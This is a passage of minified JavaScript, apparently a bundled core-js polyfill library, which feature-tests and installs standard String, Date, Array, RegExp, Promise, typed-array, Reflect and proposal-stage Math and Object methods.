0)}})},function(t,n,e){var i=e(0);i(i.P,"String",{repeat:e(90)})},function(t,n,e){"use strict";var i=e(0),r=e(10),o=e(95),s="".startsWith;i(i.P+i.F*e(96)("startsWith"),"String",{startsWith:function(t){var n=o(this,t,"startsWith"),e=r(Math.min(arguments.length>1?arguments[1]:void 0,n.length)),i=String(t);return s?s.call(n,i,e):n.slice(e,e+i.length)===i}})},function(t,n,e){"use strict";e(18)("anchor",function(t){return function(n){return t(this,"a","name",n)}})},function(t,n,e){"use strict";e(18)("big",function(t){return function(){return t(this,"big","","")}})},function(t,n,e){"use strict";e(18)("blink",function(t){return function(){return t(this,"blink","","")}})},function(t,n,e){"use strict";e(18)("bold",function(t){return function(){return t(this,"b","","")}})},function(t,n,e){"use strict";e(18)("fixed",function(t){return function(){return t(this,"tt","","")}})},function(t,n,e){"use strict";e(18)("fontcolor",function(t){return function(n){return t(this,"font","color",n)}})},function(t,n,e){"use strict";e(18)("fontsize",function(t){return function(n){return t(this,"font","size",n)}})},function(t,n,e){"use strict";e(18)("italics",function(t){return function(){return t(this,"i","","")}})},function(t,n,e){"use strict";e(18)("link",function(t){return function(n){return t(this,"a","href",n)}})},function(t,n,e){"use strict";e(18)("small",function(t){return function(){return t(this,"small","","")}})},function(t,n,e){"use strict";e(18)("strike",function(t){return function(){return t(this,"strike","","")}})},function(t,n,e){"use strict";e(18)("sub",function(t){return function(){return t(this,"sub","","")}})},function(t,n,e){"use strict";e(18)("sup",function(t){return function(){return t(this,"sup","","")}})},function(t,n,e){var i=e(0);i(i.S,"Date",{now:function(){return(new Date).getTime()}})},function(t,n,e){"use strict";var i=e(0),r=e(13),o=e(29);i(i.P+i.F*e(5)(function(){return null!==new Date(NaN).toJSON()||1!==Date.prototype.toJSON.call({toISOString:function(){return 1}})}),"Date",{toJSON:function(t){var n=r(this),e=o(n);return"number"!=typeof e||isFinite(e)?n.toISOString():null}})},function(t,n,e){var i=e(0),r=e(237);i(i.P+i.F*(Date.prototype.toISOString!==r),"Date",{toISOString:r})},function(t,n,e){"use strict";var i=e(5),r=Date.prototype.getTime,o=Date.prototype.toISOString,s=function(t){return t>9?t:"0"+t};t.exports=i(function(){return"0385-07-25T07:06:39.999Z"!=o.call(new Date(-5e13-1))})||!i(function(){o.call(new Date(NaN))})?function(){if(!isFinite(r.call(this)))throw RangeError("Invalid time value");var t=this,n=t.getUTCFullYear(),e=t.getUTCMilliseconds(),i=n<0?"-":n>9999?"+":"";return i+("00000"+Math.abs(n)).slice(i?-6:-4)+"-"+s(t.getUTCMonth()+1)+"-"+s(t.getUTCDate())+"T"+s(t.getUTCHours())+":"+s(t.getUTCMinutes())+":"+s(t.getUTCSeconds())+"."+(e>99?e:"0"+s(e))+"Z"}:o},function(t,n,e){var i=Date.prototype,r=i.toString,o=i.getTime;new Date(NaN)+""!="Invalid Date"&&e(17)(i,"toString",function(){var t=o.call(this);return t==t?r.call(this):"Invalid Date"})},function(t,n,e){var i=e(8)("toPrimitive"),r=Date.prototype;i in r||e(16)(r,i,e(240))},function(t,n,e){"use strict";var i=e(3),r=e(29);t.exports=function(t){if("string"!==t&&"number"!==t&&"default"!==t)throw TypeError("Incorrect hint");return r(i(this),"number"!=t)}},function(t,n,e){var i=e(0);i(i.S,"Array",{isArray:e(69)})},function(t,n,e){"use strict";var i=e(25),r=e(0),o=e(13),s=e(129),a=e(97),c=e(10),u=e(98),f=e(99);r(r.S+r.F*!e(72)(function(t){Array.from(t)}),"Array",{from:function(t){var n,e,r,l,p=o(t),h="function"==typeof this?this:Array,_=arguments.length,d=_>1?arguments[1]:void 0,g=void 0!==d,v=0,m=f(p);if(g&&(d=i(d,_>2?arguments[2]:void 0,2)),null==m||h==Array&&a(m))for(e=new h(n=c(p.length));n>v;v++)u(e,v,g?d(p[v],v):p[v]);else for(l=m.call(p),e=new h;!(r=l.next()).done;v++)u(e,v,g?s(l,d,[r.value,v],!0):r.value);return e.length=v,e}})},function(t,n,e){"use strict";var i=e(0),r=e(98);i(i.S+i.F*e(5)(function(){function t(){}return!(Array.of.call(t)instanceof t)}),"Array",{of:function(){for(var t=0,n=arguments.length,e=new("function"==typeof this?this:Array)(n);n>t;)r(e,t,arguments[t++]);return e.length=n,e}})},function(t,n,e){"use strict";var i=e(0),r=e(20),o=[].join;i(i.P+i.F*(e(56)!=Object||!e(28)(o)),"Array",{join:function(t){return o.call(r(this),void 0===t?",":t)}})},function(t,n,e){"use strict";var i=e(0),r=e(86),o=e(26),s=e(41),a=e(10),c=[].slice;i(i.P+i.F*e(5)(function(){r&&c.call(r)}),"Array",{slice:function(t,n){var e=a(this.length),i=o(this);if(n=void 0===n?e:n,"Array"==i)return c.call(this,t,n);for(var r=s(t,e),u=s(n,e),f=a(u-r),l=new Array(f),p=0;p<f;p++)l[p]="String"==i?this.charAt(r+p):this[r+p];return l}})},function(t,n,e){"use strict";var i=e(0),r=e(14),o=e(13),s=e(5),a=[].sort,c=[1,2,3];i(i.P+i.F*(s(function(){c.sort(void 0)})||!s(function(){c.sort(null)})||!e(28)(a)),"Array",{sort:function(t){return void 0===t?a.call(o(this)):a.call(o(this),r(t))}})},function(t,n,e){"use strict";var i=e(0),r=e(32)(0),o=e(28)([].forEach,!0);i(i.P+i.F*!o,"Array",{forEach:function(t){return r(this,t,arguments[1])}})},function(t,n,e){var i=e(6),r=e(69),o=e(8)("species");t.exports=function(t){var n;return r(t)&&("function"!=typeof(n=t.constructor)||n!==Array&&!r(n.prototype)||(n=void 0),i(n)&&null===(n=n[o])&&(n=void 0)),void 0===n?Array:n}},function(t,n,e){"use strict";var i=e(0),r=e(32)(1);i(i.P+i.F*!e(28)([].map,!0),"Array",{map:function(t){return r(this,t,arguments[1])}})},function(t,n,e){"use strict";var i=e(0),r=e(32)(2);i(i.P+i.F*!e(28)([].filter,!0),"Array",{filter:function(t){return r(this,t,arguments[1])}})},function(t,n,e){"use strict";var i=e(0),r=e(32)(3);i(i.P+i.F*!e(28)([].some,!0),"Array",{some:function(t){return r(this,t,arguments[1])}})},function(t,n,e){"use strict";var i=e(0),r=e(32)(4);i(i.P+i.F*!e(28)([].every,!0),"Array",{every:function(t){return r(this,t,arguments[1])}})},function(t,n,e){"use strict";var i=e(0),r=e(130);i(i.P+i.F*!e(28)([].reduce,!0),"Array",{reduce:function(t){return r(this,t,arguments.length,arguments[1],!1)}})},function(t,n,e){"use strict";var i=e(0),r=e(130);i(i.P+i.F*!e(28)([].reduceRight,!0),"Array",{reduceRight:function(t){return r(this,t,arguments.length,arguments[1],!0)}})},function(t,n,e){"use strict";var i=e(0),r=e(67)(!1),o=[].indexOf,s=!!o&&1/[1].indexOf(1,-0)<0;i(i.P+i.F*(s||!e(28)(o)),"Array",{indexOf:function(t){return s?o.apply(this,arguments)||0:r(this,t,arguments[1])}})},function(t,n,e){"use strict";var i=e(0),r=e(20),o=e(27),s=e(10),a=[].lastIndexOf,c=!!a&&1/[1].lastIndexOf(1,-0)<0;i(i.P+i.F*(c||!e(28)(a)),"Array",{lastIndexOf:function(t){if(c)return a.apply(this,arguments)||0;var n=r(this),e=s(n.length),i=e-1;for(arguments.length>1&&(i=Math.min(i,o(arguments[1]))),i<0&&(i=e+i);i>=0;i--)if(i in n&&n[i]===t)return i||0;return-1}})},function(t,n,e){var i=e(0);i(i.P,"Array",{copyWithin:e(131)}),e(37)("copyWithin")},function(t,n,e){var i=e(0);i(i.P,"Array",{fill:e(101)}),e(37)("fill")},function(t,n,e){"use strict";var i=e(0),r=e(32)(5),o=!0;"find"in[]&&Array(1).find(function(){o=!1}),i(i.P+i.F*o,"Array",{find:function(t){return r(this,t,arguments.length>1?arguments[1]:void 0)}}),e(37)("find")},function(t,n,e){"use strict";var i=e(0),r=e(32)(6),o="findIndex",s=!0;o in[]&&Array(1)[o](function(){s=!1}),i(i.P+i.F*s,"Array",{findIndex:function(t){return r(this,t,arguments.length>1?arguments[1]:void 0)}}),e(37)(o)},function(t,n,e){e(44)("Array")},function(t,n,e){var i=e(4),r=e(89),o=e(12).f,s=e(43).f,a=e(71),c=e(58),u=i.RegExp,f=u,l=u.prototype,p=/a/g,h=/a/g,_=new u(p)!==p;if(e(11)&&(!_||e(5)(function(){return h[e(8)("match")]=!1,u(p)!=p||u(h)==h||"/a/i"!=u(p,"i")}))){u=function(t,n){var e=this instanceof u,i=a(t),o=void 0===n;return!e&&i&&t.constructor===u&&o?t:r(_?new f(i&&!o?t.source:t,n):f((i=t instanceof u)?t.source:t,i&&o?c.call(t):n),e?this:l,u)};for(var d=function(t){t in u||o(u,t,{configurable:!0,get:function(){return f[t]},set:function(n){f[t]=n}})},g=s(f),v=0;g.length>v;)d(g[v++]);l.constructor=u,u.prototype=l,e(17)(i,"RegExp",u)}e(44)("RegExp")},function(t,n,e){"use strict";e(134);var i=e(3),r=e(58),o=e(11),s=/./.toString,a=function(t){e(17)(RegExp.prototype,"toString",t,!0)};e(5)(function(){return"/a/b"!=s.call({source:"a",flags:"b"})})?a(function(){var t=i(this);return"/".concat(t.source,"/","flags"in t?t.flags:!o&&t instanceof RegExp?r.call(t):void 0)}):"toString"!=s.name&&a(function(){return s.call(this)})},function(t,n,e){"use strict";var i=e(3),r=e(10),o=e(104),s=e(73);e(74)("match",1,function(t,n,e,a){return[function(e){var i=t(this),r=null==e?void 0:e[n];return void 0!==r?r.call(e,i):new RegExp(e)[n](String(i))},function(t){var n=a(e,t,this);if(n.done)return n.value;var c=i(t),u=String(this);if(!c.global)return s(c,u);var f=c.unicode;c.lastIndex=0;for(var l,p=[],h=0;null!==(l=s(c,u));){var _=String(l[0]);p[h]=_,""===_&&(c.lastIndex=o(u,r(c.lastIndex),f)),h++}return 0===h?null:p}]})},function(t,n,e){"use strict";var i=e(3),r=e(13),o=e(10),s=e(27),a=e(104),c=e(73),u=Math.max,f=Math.min,l=Math.floor,p=/\$([$&`']|\d\d?|<[^>]*>)/g,h=/\$([$&`']|\d\d?)/g;e(74)("replace",2,function(t,n,e,_){return[function(i,r){var o=t(this),s=null==i?void 0:i[n];return void 0!==s?s.call(i,o,r):e.call(String(o),i,r)},function(t,n){var r=_(e,t,this,n);if(r.done)return r.value;var l=i(t),p=String(this),h="function"==typeof n;h||(n=String(n));var g=l.global;if(g){var v=l.unicode;l.lastIndex=0}for(var m=[];;){var y=c(l,p);if(null===y)break;if(m.push(y),!g)break;""===String(y[0])&&(l.lastIndex=a(p,o(l.lastIndex),v))}for(var w,b="",x=0,S=0;S<m.length;S++){y=m[S];for(var O=String(y[0]),E=u(f(s(y.index),p.length),0),P=[],I=1;I<y.length;I++)P.push(void 0===(w=y[I])?w:String(w));var M=y.groups;if(h){var C=[O].concat(P,E,p);void 0!==M&&C.push(M);var T=String(n.apply(void 0,C))}else T=d(O,p,E,P,M,n);E>=x&&(b+=p.slice(x,E)+T,x=E+O.length)}return b+p.slice(x)}];function d(t,n,i,o,s,a){var c=i+t.length,u=o.length,f=h;return void 0!==s&&(s=r(s),f=p),e.call(a,f,function(e,r){var a;switch(r.charAt(0)){case"$":return"$";case"&":return t;case"`":return n.slice(0,i);case"'":return n.slice(c);case"<":a=s[r.slice(1,-1)];break;default:var f=+r;if(0===f)return e;if(f>u){var p=l(f/10);return 0===p?e:p<=u?void 0===o[p-1]?r.charAt(1):o[p-1]+r.charAt(1):e}a=o[f-1]}return void 0===a?"":a})}})},function(t,n,e){"use strict";var i=e(3),r=e(120),o=e(73);e(74)("search",1,function(t,n,e,s){return[function(e){var i=t(this),r=null==e?void 0:e[n];return void 0!==r?r.call(e,i):new RegExp(e)[n](String(i))},function(t){var n=s(e,t,this);if(n.done)return n.value;var a=i(t),c=String(this),u=a.lastIndex;r(u,0)||(a.lastIndex=0);var f=o(a,c);return r(a.lastIndex,u)||(a.lastIndex=u),null===f?-1:f.index}]})},function(t,n,e){"use strict";var i=e(71),r=e(3),o=e(59),s=e(104),a=e(10),c=e(73),u=e(103),f=e(5),l=Math.min,p=[].push,h=!f(function(){RegExp(4294967295,"y")});e(74)("split",2,function(t,n,e,f){var _;return _="c"=="abbc".split(/(b)*/)[1]||4!="test".split(/(?:)/,-1).length||2!="ab".split(/(?:ab)*/).length||4!=".".split(/(.?)(.?)/).length||".".split(/()()/).length>1||"".split(/.?/).length?function(t,n){var r=String(this);if(void 0===t&&0===n)return[];if(!i(t))return e.call(r,t,n);for(var o,s,a,c=[],f=(t.ignoreCase?"i":"")+(t.multiline?"m":"")+(t.unicode?"u":"")+(t.sticky?"y":""),l=0,h=void 0===n?4294967295:n>>>0,_=new RegExp(t.source,f+"g");(o=u.call(_,r))&&!((s=_.lastIndex)>l&&(c.push(r.slice(l,o.index)),o.length>1&&o.index<r.length&&p.apply(c,o.slice(1)),a=o[0].length,l=s,c.length>=h));)_.lastIndex===o.index&&_.lastIndex++;return l===r.length?!a&&_.test("")||c.push(""):c.push(r.slice(l)),c.length>h?c.slice(0,h):c}:"0".split(void 0,0).length?function(t,n){return void 0===t&&0===n?[]:e.call(this,t,n)}:e,[function(e,i){var r=t(this),o=null==e?void 0:e[n];return void 0!==o?o.call(e,r,i):_.call(String(r),e,i)},function(t,n){var i=f(_,t,this,n,_!==e);if(i.done)return i.value;var u=r(t),p=String(this),d=o(u,RegExp),g=u.unicode,v=(u.ignoreCase?"i":"")+(u.multiline?"m":"")+(u.unicode?"u":"")+(h?"y":"g"),m=new d(h?u:"^(?:"+u.source+")",v),y=void 0===n?4294967295:n>>>0;if(0===y)return[];if(0===p.length)return null===c(m,p)?[p]:[];for(var w=0,b=0,x=[];b<p.length;){m.lastIndex=h?b:0;var S,O=c(m,h?p:p.slice(b));if(null===O||(S=l(a(m.lastIndex+(h?0:b)),p.length))===w)b=s(p,b,g);else{if(x.push(p.slice(w,b)),x.length===y)return x;for(var E=1;E<=O.length-1;E++)if(x.push(O[E]),x.length===y)return x;b=w=S}}return x.push(p.slice(w)),x}]})},function(t,n,e){"use strict";var i,r,o,s,a=e(35),c=e(4),u=e(25),f=e(52),l=e(0),p=e(6),h=e(14),_=e(45),d=e(46),g=e(59),v=e(105).set,m=e(106)(),y=e(107),w=e(135),b=e(75),x=e(136),S=c.TypeError,O=c.process,E=O&&O.versions,P=E&&E.v8||"",I=c.Promise,M="process"==f(O),C=function(){},T=r=y.f,$=!!function(){try{var t=I.resolve(1),n=(t.constructor={})[e(8)("species")]=function(t){t(C,C)};return(M||"function"==typeof PromiseRejectionEvent)&&t.then(C)instanceof n&&0!==P.indexOf("6.6")&&-1===b.indexOf("Chrome/66")}catch(t){}}(),k=function(t){var n;return!(!p(t)||"function"!=typeof(n=t.then))&&n},A=function(t,n){if(!t._n){t._n=!0;var e=t._c;m(function(){for(var i=t._v,r=1==t._s,o=0,s=function(n){var e,o,s,a=r?n.ok:n.fail,c=n.resolve,u=n.reject,f=n.domain;try{a?(r||(2==t._h&&R(t),t._h=1),!0===a?e=i:(f&&f.enter(),e=a(i),f&&(f.exit(),s=!0)),e===n.promise?u(S("Promise-chain cycle")):(o=k(e))?o.call(e,c,u):c(e)):u(i)}catch(t){f&&!s&&f.exit(),u(t)}};e.length>o;)s(e[o++]);t._c=[],t._n=!1,n&&!t._h&&F(t)})}},F=function(t){v.call(c,function(){var n,e,i,r=t._v,o=j(t);if(o&&(n=w(function(){M?O.emit("unhandledRejection",r,t):(e=c.onunhandledrejection)?e({promise:t,reason:r}):(i=c.console)&&i.error&&i.error("Unhandled promise rejection",r)}),t._h=M||j(t)?2:1),t._a=void 0,o&&n.e)throw n.v})},j=function(t){return 1!==t._h&&0===(t._a||t._c).length},R=function(t){v.call(c,function(){var n;M?O.emit("rejectionHandled",t):(n=c.onrejectionhandled)&&n({promise:t,reason:t._v})})},N=function(t){var n=this;n._d||(n._d=!0,(n=n._w||n)._v=t,n._s=2,n._a||(n._a=n._c.slice()),A(n,!0))},L=function(t){var n,e=this;if(!e._d){e._d=!0,e=e._w||e;try{if(e===t)throw S("Promise can't be resolved itself");(n=k(t))?m(function(){var i={_w:e,_d:!1};try{n.call(t,u(L,i,1),u(N,i,1))}catch(t){N.call(i,t)}}):(e._v=t,e._s=1,A(e,!1))}catch(t){N.call({_w:e,_d:!1},t)}}};$||(I=function(t){_(this,I,"Promise","_h"),h(t),i.call(this);try{t(u(L,this,1),u(N,this,1))}catch(t){N.call(this,t)}},(i=function(t){this._c=[],this._a=void 0,this._s=0,this._d=!1,this._v=void 0,this._h=0,this._n=!1}).prototype=e(47)(I.prototype,{then:function(t,n){var e=T(g(this,I));return e.ok="function"!=typeof t||t,e.fail="function"==typeof n&&n,e.domain=M?O.domain:void 0,this._c.push(e),this._a&&this._a.push(e),this._s&&A(this,!1),e.promise},catch:function(t){return this.then(void 0,t)}}),o=function(){var t=new i;this.promise=t,this.resolve=u(L,t,1),this.reject=u(N,t,1)},y.f=T=function(t){return t===I||t===s?new o(t):r(t)}),l(l.G+l.W+l.F*!$,{Promise:I}),e(51)(I,"Promise"),e(44)("Promise"),s=e(24).Promise,l(l.S+l.F*!$,"Promise",{reject:function(t){var n=T(this);return(0,n.reject)(t),n.promise}}),l(l.S+l.F*(a||!$),"Promise",{resolve:function(t){return x(a&&this===s?I:this,t)}}),l(l.S+l.F*!($&&e(72)(function(t){I.all(t).catch(C)})),"Promise",{all:function(t){var n=this,e=T(n),i=e.resolve,r=e.reject,o=w(function(){var e=[],o=0,s=1;d(t,!1,function(t){var a=o++,c=!1;e.push(void 0),s++,n.resolve(t).then(function(t){c||(c=!0,e[a]=t,--s||i(e))},r)}),--s||i(e)});return o.e&&r(o.v),e.promise},race:function(t){var n=this,e=T(n),i=e.reject,r=w(function(){d(t,!1,function(t){n.resolve(t).then(e.resolve,i)})});return r.e&&i(r.v),e.promise}})},function(t,n,e){"use strict";var i=e(141),r=e(48);e(76)("WeakSet",function(t){return function(){return t(this,arguments.length>0?arguments[0]:void 0)}},{add:function(t){return i.def(r(this,"WeakSet"),t,!0)}},i,!1,!0)},function(t,n,e){"use strict";var i=e(0),r=e(77),o=e(108),s=e(3),a=e(41),c=e(10),u=e(6),f=e(4).ArrayBuffer,l=e(59),p=o.ArrayBuffer,h=o.DataView,_=r.ABV&&f.isView,d=p.prototype.slice,g=r.VIEW;i(i.G+i.W+i.F*(f!==p),{ArrayBuffer:p}),i(i.S+i.F*!r.CONSTR,"ArrayBuffer",{isView:function(t){return _&&_(t)||u(t)&&g in t}}),i(i.P+i.U+i.F*e(5)(function(){return!new p(2).slice(1,void 0).byteLength}),"ArrayBuffer",{slice:function(t,n){if(void 0!==d&&void 0===n)return d.call(s(this),t);for(var e=s(this).byteLength,i=a(t,e),r=a(void 0===n?e:n,e),o=new(l(this,p))(c(r-i)),u=new h(this),f=new h(o),_=0;i<r;)f.setUint8(_++,u.getUint8(i++));return o}}),e(44)("ArrayBuffer")},function(t,n,e){var i=e(0);i(i.G+i.W+i.F*!e(77).ABV,{DataView:e(108).DataView})},function(t,n,e){e(33)("Int8",1,function(t){return function(n,e,i){return t(this,n,e,i)}})},function(t,n,e){e(33)("Uint8",1,function(t){return function(n,e,i){return t(this,n,e,i)}})},function(t,n,e){e(33)("Uint8",1,function(t){return function(n,e,i){return t(this,n,e,i)}},!0)},function(t,n,e){e(33)("Int16",2,function(t){return function(n,e,i){return t(this,n,e,i)}})},function(t,n,e){e(33)("Uint16",2,function(t){return function(n,e,i){return t(this,n,e,i)}})},function(t,n,e){e(33)("Int32",4,function(t){return function(n,e,i){return t(this,n,e,i)}})},function(t,n,e){e(33)("Uint32",4,function(t){return function(n,e,i){return t(this,n,e,i)}})},function(t,n,e){e(33)("Float32",4,function(t){return function(n,e,i){return t(this,n,e,i)}})},function(t,n,e){e(33)("Float64",8,function(t){return function(n,e,i){return t(this,n,e,i)}})},function(t,n,e){var i=e(0),r=e(14),o=e(3),s=(e(4).Reflect||{}).apply,a=Function.apply;i(i.S+i.F*!e(5)(function(){s(function(){})}),"Reflect",{apply:function(t,n,e){var i=r(t),c=o(e);return s?s(i,n,c):a.call(i,n,c)}})},function(t,n,e){var i=e(0),r=e(42),o=e(14),s=e(3),a=e(6),c=e(5),u=e(121),f=(e(4).Reflect||{}).construct,l=c(function(){function t(){}return!(f(function(){},[],t)instanceof t)}),p=!c(function(){f(function(){})});i(i.S+i.F*(l||p),"Reflect",{construct:function(t,n){o(t),s(n);var e=arguments.length<3?t:o(arguments[2]);if(p&&!l)return f(t,n,e);if(t==e){switch(n.length){case 0:return new t;case 1:return new t(n[0]);case 2:return new t(n[0],n[1]);case 3:return new t(n[0],n[1],n[2]);case 4:return new t(n[0],n[1],n[2],n[3])}var i=[null];return i.push.apply(i,n),new(u.apply(t,i))}var c=e.prototype,h=r(a(c)?c:Object.prototype),_=Function.apply.call(t,h,n);return a(_)?_:h}})},function(t,n,e){var i=e(12),r=e(0),o=e(3),s=e(29);r(r.S+r.F*e(5)(function(){Reflect.defineProperty(i.f({},1,{value:1}),1,{value:2})}),"Reflect",{defineProperty:function(t,n,e){o(t),n=s(n,!0),o(e);try{return i.f(t,n,e),!0}catch(t){return!1}}})},function(t,n,e){var i=e(0),r=e(21).f,o=e(3);i(i.S,"Reflect",{deleteProperty:function(t,n){var e=r(o(t),n);return!(e&&!e.configurable)&&delete t[n]}})},function(t,n,e){"use strict";var i=e(0),r=e(3),o=function(t){this._t=r(t),this._i=0;var n,e=this._k=[];for(n in t)e.push(n)};e(94)(o,"Object",function(){var t,n=this._k;do{if(this._i>=n.length)return{value:void 0,done:!0}}while(!((t=n[this._i++])in this._t));return{value:t,done:!1}}),i(i.S,"Reflect",{enumerate:function(t){return new o(t)}})},function(t,n,e){var i=e(21),r=e(22),o=e(19),s=e(0),a=e(6),c=e(3);s(s.S,"Reflect",{get:function t(n,e){var s,u,f=arguments.length<3?n:arguments[2];return c(n)===f?n[e]:(s=i.f(n,e))?o(s,"value")?s.value:void 0!==s.get?s.get.call(f):void 0:a(u=r(n))?t(u,e,f):void 0}})},function(t,n,e){var i=e(21),r=e(0),o=e(3);r(r.S,"Reflect",{getOwnPropertyDescriptor:function(t,n){return i.f(o(t),n)}})},function(t,n,e){var i=e(0),r=e(22),o=e(3);i(i.S,"Reflect",{getPrototypeOf:function(t){return r(o(t))}})},function(t,n,e){var i=e(0);i(i.S,"Reflect",{has:function(t,n){return n in t}})},function(t,n,e){var i=e(0),r=e(3),o=Object.isExtensible;i(i.S,"Reflect",{isExtensible:function(t){return r(t),!o||o(t)}})},function(t,n,e){var i=e(0);i(i.S,"Reflect",{ownKeys:e(143)})},function(t,n,e){var i=e(0),r=e(3),o=Object.preventExtensions;i(i.S,"Reflect",{preventExtensions:function(t){r(t);try{return o&&o(t),!0}catch(t){return!1}}})},function(t,n,e){var i=e(12),r=e(21),o=e(22),s=e(19),a=e(0),c=e(38),u=e(3),f=e(6);a(a.S,"Reflect",{set:function t(n,e,a){var l,p,h=arguments.length<4?n:arguments[3],_=r.f(u(n),e);if(!_){if(f(p=o(n)))return t(p,e,a,h);_=c(0)}if(s(_,"value")){if(!1===_.writable||!f(h))return!1;if(l=r.f(h,e)){if(l.get||l.set||!1===l.writable)return!1;l.value=a,i.f(h,e,l)}else i.f(h,e,c(0,a));return!0}return void 0!==_.set&&(_.set.call(h,a),!0)}})},function(t,n,e){var i=e(0),r=e(87);r&&i(i.S,"Reflect",{setPrototypeOf:function(t,n){r.check(t,n);try{return r.set(t,n),!0}catch(t){return!1}}})},function(t,n,e){"use strict";var i=e(0),r=e(67)(!0);i(i.P,"Array",{includes:function(t){return r(this,t,arguments.length>1?arguments[1]:void 0)}}),e(37)("includes")},function(t,n,e){"use strict";var i=e(0),r=e(144),o=e(13),s=e(10),a=e(14),c=e(100);i(i.P,"Array",{flatMap:function(t){var n,e,i=o(this);return a(t),n=s(i.length),e=c(i,0),r(e,i,i,n,0,1,t,arguments[1]),e}}),e(37)("flatMap")},function(t,n,e){"use strict";var i=e(0),r=e(144),o=e(13),s=e(10),a=e(27),c=e(100);i(i.P,"Array",{flatten:function(){var t=arguments[0],n=o(this),e=s(n.length),i=c(n,0);return r(i,n,n,e,0,void 0===t?1:a(t)),i}}),e(37)("flatten")},function(t,n,e){"use strict";var i=e(0),r=e(70)(!0);i(i.P,"String",{at:function(t){return r(this,t)}})},function(t,n,e){"use strict";var i=e(0),r=e(145),o=e(75),s=/Version\/10\.\d+(\.\d+)?( Mobile\/\w+)? Safari\//.test(o);i(i.P+i.F*s,"String",{padStart:function(t){return r(this,t,arguments.length>1?arguments[1]:void 0,!0)}})},function(t,n,e){"use strict";var i=e(0),r=e(145),o=e(75),s=/Version\/10\.\d+(\.\d+)?( Mobile\/\w+)? Safari\//.test(o);i(i.P+i.F*s,"String",{padEnd:function(t){return r(this,t,arguments.length>1?arguments[1]:void 0,!1)}})},function(t,n,e){"use strict";e(53)("trimLeft",function(t){return function(){return t(this,1)}},"trimStart")},function(t,n,e){"use strict";e(53)("trimRight",function(t){return function(){return t(this,2)}},"trimEnd")},function(t,n,e){"use strict";var i=e(0),r=e(30),o=e(10),s=e(71),a=e(58),c=RegExp.prototype,u=function(t,n){this._r=t,this._s=n};e(94)(u,"RegExp String",function(){var t=this._r.exec(this._s);return{value:t,done:null===t}}),i(i.P,"String",{matchAll:function(t){if(r(this),!s(t))throw TypeError(t+" is not a regexp!");var n=String(this),e="flags"in c?String(t.flags):a.call(t),i=new RegExp(t.source,~e.indexOf("g")?e:"g"+e);return i.lastIndex=o(t.lastIndex),new u(i,n)}})},function(t,n,e){e(83)("asyncIterator")},function(t,n,e){e(83)("observable")},function(t,n,e){var i=e(0),r=e(143),o=e(20),s=e(21),a=e(98);i(i.S,"Object",{getOwnPropertyDescriptors:function(t){for(var n,e,i=o(t),c=s.f,u=r(i),f={},l=0;u.length>l;)void 0!==(e=c(i,n=u[l++]))&&a(f,n,e);return f}})},function(t,n,e){var i=e(0),r=e(146)(!1);i(i.S,"Object",{values:function(t){return r(t)}})},function(t,n,e){var i=e(0),r=e(146)(!0);i(i.S,"Object",{entries:function(t){return r(t)}})},function(t,n,e){"use strict";var i=e(0),r=e(13),o=e(14),s=e(12);e(11)&&i(i.P+e(78),"Object",{__defineGetter__:function(t,n){s.f(r(this),t,{get:o(n),enumerable:!0,configurable:!0})}})},function(t,n,e){"use strict";var i=e(0),r=e(13),o=e(14),s=e(12);e(11)&&i(i.P+e(78),"Object",{__defineSetter__:function(t,n){s.f(r(this),t,{set:o(n),enumerable:!0,configurable:!0})}})},function(t,n,e){"use strict";var i=e(0),r=e(13),o=e(29),s=e(22),a=e(21).f;e(11)&&i(i.P+e(78),"Object",{__lookupGetter__:function(t){var n,e=r(this),i=o(t,!0);do{if(n=a(e,i))return n.get}while(e=s(e))}})},function(t,n,e){"use strict";var i=e(0),r=e(13),o=e(29),s=e(22),a=e(21).f;e(11)&&i(i.P+e(78),"Object",{__lookupSetter__:function(t){var n,e=r(this),i=o(t,!0);do{if(n=a(e,i))return n.set}while(e=s(e))}})},function(t,n,e){var i=e(0);i(i.P+i.R,"Map",{toJSON:e(147)("Map")})},function(t,n,e){var i=e(0);i(i.P+i.R,"Set",{toJSON:e(147)("Set")})},function(t,n,e){e(79)("Map")},function(t,n,e){e(79)("Set")},function(t,n,e){e(79)("WeakMap")},function(t,n,e){e(79)("WeakSet")},function(t,n,e){e(80)("Map")},function(t,n,e){e(80)("Set")},function(t,n,e){e(80)("WeakMap")},function(t,n,e){e(80)("WeakSet")},function(t,n,e){var i=e(0);i(i.G,{global:e(4)})},function(t,n,e){var i=e(0);i(i.S,"System",{global:e(4)})},function(t,n,e){var i=e(0),r=e(26);i(i.S,"Error",{isError:function(t){return"Error"===r(t)}})},function(t,n,e){var i=e(0);i(i.S,"Math",{clamp:function(t,n,e){return Math.min(e,Math.max(n,t))}})},function(t,n,e){var i=e(0);i(i.S,"Math",{DEG_PER_RAD:Math.PI/180})},function(t,n,e){var i=e(0),r=180/Math.PI;i(i.S,"Math",{degrees:function(t){return t*r}})},function(t,n,e){var i=e(0),r=e(149),o=e(128);i(i.S,"Math",{fscale:function(t,n,e,i,s){return o(r(t,n,e,i,s))}})},function(t,n,e){var i=e(0);i(i.S,"Math",{iaddh:function(t,n,e,i){var r=t>>>0,o=e>>>0;return(n>>>0)+(i>>>0)+((r&o|(r|o)&~(r+o>>>0))>>>31)|0}})},function(t,n,e){var i=e(0);i(i.S,"Math",{isubh:function(t,n,e,i){var r=t>>>0,o=e>>>0;return(n>>>0)-(i>>>0)-((~r&o|~(r^o)&r-o>>>0)>>>31)|0}})},function(t,n,e){var i=e(0);i(i.S,"Math",{imulh:function(t,n){var e=+t,i=+n,r=65535&e,o=65535&i,s=e>>16,a=i>>16,c=(s*o>>>0)+(r*o>>>16);return s*a+(c>>16)+((r*a>>>0)+(65535&c)>>16)}})},function(t,n,e){var i=e(0);i(i.S,"Math",{RAD_PER_DEG:180/Math.PI})},function(t,n,e){var i=e(0),r=Math.PI/180;i(i.S,"Math",{radians:function(t){return t*r}})},function(t,n,e){var i=e(0);i(i.S,"Math",{scale:e(149)})},function(t,n,e){var i=e(0);i(i.S,"Math",{umulh:function(t,n){var e=+t,i=+n,r=65535&e,o=65535&i,s=e>>>16,a=i>>>16,c=(s*o>>>0)+(r*o>>>16);return s*a+(c>>>16)+((r*a>>>0)+(65535&c)>>>16)}})},function(t,n,e){var i=e(0);i(i.S,"Math",{signbit:function(t){return(t=+t)!=t?t:0==t?1/t==1/0:t>0}})},function(t,n,e){"use strict";var i=e(0),r=e(24),o=e(4),s=e(59),a=e(136);i(i.P+i.R,"Promise",{finally:function(t){var n=s(this,r.Promise||o.Promise),e="function"==typeof t;return this.then(e?function(e){return a(n,t()).then(function(){return e})}:t,e?function(e){return a(n,t()).then(function(){throw 